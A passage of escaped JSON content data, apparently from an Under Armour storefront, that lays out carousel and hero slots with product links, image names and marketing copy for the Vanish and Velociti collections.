6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Ultralight\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Engineered to feel almost weightless. Because when your gear disappears, your focus sharpens.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6009865\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\"},\"ctaText\":\"Shop Vanish Woven Shorts\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":\"inline-looping\",\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":\"inline-looping\",\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Sweat-wicking \u0026 Quick-Drying\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Not only does the material wick sweat, it also dries fast—almost as fast as you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\"},\"ctaText\":\"Shop Vanish Collection\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"4-Way Stretch\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Multi-directional weave flexes to move how you move. \"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":true,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":3,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"The Vanish Story\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"If it’s going to power every rep and sprint, it’s got to be great. Fast‑drying, feather‑light, ultra‑stretchy, and built to breathe—gear that works as hard as you do. We loaded this fabric with our best tech and pushed it through relentless testing so you never have to think about it. No cling, no drag, no adjusting—just pure focus.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"1\",\"contentId\":\"dbdbac92-4171-4d61-8f92-d5bb6162d30d\",\"contentName\":\"SS26_Q1_Vanish_Launch_M_PDP_Bucket\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_4\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1383973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/1383973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009865\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634028399\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634028399.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634012404\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_womens_3_shorts/198634012404.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009973\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_woven_girls_shorts/6009973.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"11905e3f-3c3b-41e7-aaba-0f0c653b6b3d\",\"contentName\":\"SS26_Q1_Vanish_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":\"Shop Velociti Collection\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-running\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/running/\"},\"ctaText\":\"Shop Running\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1_Static_Image\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":767,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":50,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA VELOCITI DISTANCE\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"3\",\"contentId\":\"6319165f-b8e9-4a7b-b9db-f04257dc24aa\",\"contentName\":\"SS26_Q1_Velociti_Elite3_COG_Hero_Video_2\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\"},\"ctaText\":null,\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Velociti Distance\",\"duration\":null,\"height\":1500,\"name\":\"SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":1200}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006030\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009502\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6009503\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006031\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634070732\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634125814\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html\",\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"4\",\"contentId\":\"23ad7081-ed04-4ee7-9e38-efde7471c414\",\"contentName\":\"SS26_Q1_Velociti_Collection_HP_ProductRiver_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":766,\"name\":\"SS26_Q1_Meridian_Launch_W_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":null,\"width\":766}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"YOUR AVERAGE GEAR COULD NEVER\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym 